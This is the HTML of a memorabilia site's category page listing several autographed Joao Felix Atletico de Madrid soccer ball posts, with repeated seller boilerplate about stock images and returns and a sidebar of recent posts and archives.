<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/liga/" rel="tag">liga</a></li><li><a href="https://signedsoccerball.net/tag/logo/" rel="tag">logo</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/puma/" rel="tag">puma</a></li><li><a href="https://signedsoccerball.net/tag/signed/" rel="tag">signed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-9482" class="post-9482 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-autographed tag-ball tag-felix tag-joao tag-madrid tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/05/joao-felix-atletico-de-madrid-autographed-soccer-ball-14/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_kwea.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_kwea" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/05/joao-felix-atletico-de-madrid-autographed-soccer-ball-14/" rel="bookmark">Joao Felix Atletico de Madrid Autographed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_ssfl.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 	 <br/> 	


	<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_02_ym.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>  
<br/>  <br/>


<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>
  <br/>

 
Add to Favorite Sellers. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Joao Felix Atletico de Madrid Autographed Soccer Ball. Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical.
<br/>


<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/><br/>
 
</div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="May 26, 2024 @ 2:42 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-9280" class="post-9280 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-autographed tag-ball tag-felix tag-joao tag-madrid tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/04/joao-felix-atletico-de-madrid-autographed-soccer-ball-13/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_cecp.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_cecp" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/04/joao-felix-atletico-de-madrid-autographed-soccer-ball-13/" rel="bookmark">Joao Felix Atletico de Madrid Autographed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content">	<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_nok.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>
 
 
<br/> 		<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_02_ysy.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>
	  <br/>	 	
<br/>
	
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>	 
<br/> 	 Semi Annual &#8211; Jerseys. Semi Annual &#8211; Photos. Semi Annual &#8211; B/P/M/H. Semi Annual &#8211; Display Cases. Semi Annual &#8211; Plaques/Collages. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Product ID: 11974096 Category: Autographed Soccer Balls Team: Atletico Madrid Player: Authentication: Fanatics Authentic Product Description: Joao Felix Atletico de Madrid Autographed Soccer Ball Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical. Our Guarantee is simple: The excellent reputation of each supplier we do business with is the reason we stand behind every item we sell. Since we opened our hand-signed memorabilia division in 1996, we&#8217;ve built relationships with the most reputable memorabilia companies in the business. We will also be requiring a photo of the item you received, showing any discrepancies, as the reason for return. If your product is damaged we require that you notify us within 48 hours of receipt, all claims after this period are not eligible for return. If a product is listed at an incorrect price due to an error, we will have the right to cancel orders of any such product. We do not guarantee the accuracy, completeness or usefulness of any descriptions or other content as this is manually entered information and human error may exist. View more great items. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.	
	 <br/>
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>
<br/></div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="April 5, 2024 @ 9:36 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-9260" class="post-9260 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-ball tag-felix tag-joao tag-liga tag-logo tag-madrid tag-puma tag-signed tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/03/joao-felix-atletico-de-madrid-signed-puma-la-liga-logo-soccer-ball-4/"><img width="80" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_yan.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_yan" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/03/joao-felix-atletico-de-madrid-signed-puma-la-liga-logo-soccer-ball-4/" rel="bookmark">Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_ylae.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/> 	  <br/>

 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_02_cg.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/> <br/> <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_03_tko.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>

 <br/> 
	 	<br/>		  		
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>	
<br/>		Semi Annual &#8211; Jerseys. Semi Annual &#8211; Photos. Semi Annual &#8211; B/P/M/H. Semi Annual &#8211; Display Cases. Semi Annual &#8211; Plaques/Collages. Joao Felix Atletico de Madrid Autographed Puma La Liga Logo Soccer Ball &#8211; Fanatics Authentic Certified. Product ID: 11974097 Category: Autographed Soccer Balls Team: Atletico Madrid Player: Authentication: Fanatics Authentic Product Description: Joao Felix Atletico de Madrid Autographed Puma La Liga Logo Soccer Ball Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical. Our Guarantee is simple: The excellent reputation of each supplier we do business with is the reason we stand behind every item we sell. Since we opened our hand-signed memorabilia division in 1996, we&#8217;ve built relationships with the most reputable memorabilia companies in the business. We will also be requiring a photo of the item you received, showing any discrepancies, as the reason for return. If your product is damaged we require that you notify us within 48 hours of receipt, all claims after this period are not eligible for return. If a product is listed at an incorrect price due to an error, we will have the right to cancel orders of any such product. We do not guarantee the accuracy, completeness or usefulness of any descriptions or other content as this is manually entered information and human error may exist. View more great items. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.	<br/>		
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>

<br/>
 		</div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="March 31, 2024 @ 9:30 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/liga/" rel="tag">liga</a></li><li><a href="https://signedsoccerball.net/tag/logo/" rel="tag">logo</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/puma/" rel="tag">puma</a></li><li><a href="https://signedsoccerball.net/tag/signed/" rel="tag">signed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-8844" class="post-8844 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-autographed tag-ball tag-felix tag-joao tag-madrid tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2023/12/joao-felix-atletico-de-madrid-autographed-soccer-ball-12/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_tuko.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_tuko" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2023/12/joao-felix-atletico-de-madrid-autographed-soccer-ball-12/" rel="bookmark">Joao Felix Atletico de Madrid Autographed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_rypg.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>  	

 <br/>
 
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_02_yqj.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 
		 <br/>
	


   <br/> <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 
	
<br/> 	Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified.

 
  <br/>	
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> <br/></div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="December 18, 2023 @ 12:51 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-8610" class="post-8610 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-autographed tag-ball tag-felix tag-joao tag-madrid tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2023/10/joao-felix-atletico-de-madrid-autographed-soccer-ball-11/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_yydz.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_yydz" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2023/10/joao-felix-atletico-de-madrid-autographed-soccer-ball-11/" rel="bookmark">Joao Felix Atletico de Madrid Autographed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content">
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_gxdl.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>
 <br/>
	 	  <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_02_fto.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>	 
<br/>	   
	  <br/> 
	
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 
 <br/>	Add to Favorite Sellers. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Joao Felix Atletico de Madrid Autographed Soccer Ball. Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical.	<br/> 

	
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>  <br/></div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="October 18, 2023 @ 4:33 pm"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->		<nav class="navigation paging-navigation" role="navigation">
			<h3 class="sr-only">Posts navigation</h3>
			<ul class="pagination">
			<li class="active"><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://signedsoccerball.net/category/joao/page/2/'>2</a></li><li><a class='page-numbers' href='https://signedsoccerball.net/category/joao/page/3/'>3</a></li><li><a class="next page-numbers" href="https://signedsoccerball.net/category/joao/page/2/">&raquo;</a></li>			</ul>
		</nav><!-- .navigation -->
		</div><!-- #content -->
	
	
<div id="secondary" class="col-md-4">
	
	<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search clearfix"><form role="search" method="get" class="search-form form-group has-feedback" action="https://signedsoccerball.net/">
	<label class="control-label sr-only">Search for:</label>
	<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	<span class="glyphicon glyphicon-search form-control-feedback text-muted"></span>
	<input type="submit" class="search-submit sr-only" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widget-title">Recent Posts</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
					<li>
				<a href="https://signedsoccerball.net/2025/12/manchester-united-2022-full-squad-signed-soccer-ball-coa-box-5-pins-scarf/">Manchester United 2022 Full Squad Signed Soccer Ball + COA +Box+ 5 Pins + Scarf</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2025/12/cole-palmer-england-national-team-autographed-red-logo-soccer-ball-6/">Cole Palmer England National Team Autographed Red Logo Soccer Ball</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2025/12/pittsburgh-riverhounds-team-signed-autographed-soccer-ball-2025-usl-champions/">Pittsburgh Riverhounds Team Signed Autographed Soccer Ball 2025 USL Champions</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2025/12/autographed-tom-brady-offical-game-ball/">Autographed Tom Brady Offical Game Ball</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2025/12/lionel-messi-signed-autographed-paris-saint-germain-soccer-ball-with-coa/">Lionel Messi Signed Autographed Paris Saint-Germain Soccer Ball With COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widget-title">Archives</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
	<li><a href='https://signedsoccerball.net/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsoccerball.net/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsoccerball.net/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsoccerball.net/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsoccerball.net/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsoccerball.net/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/11/'>November 2020</a></li>
